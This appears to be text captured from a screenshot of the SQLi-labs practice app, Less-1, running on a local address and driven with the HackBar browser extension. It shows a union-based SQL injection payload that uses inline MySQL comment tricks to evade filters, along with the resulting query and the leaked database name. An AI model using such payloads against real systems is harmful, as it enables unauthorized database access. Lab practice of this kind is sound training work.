 Welcome Dhakkan
SELECT * FROM users WHERE id='0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.70/sqli/Less-1/?id=0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"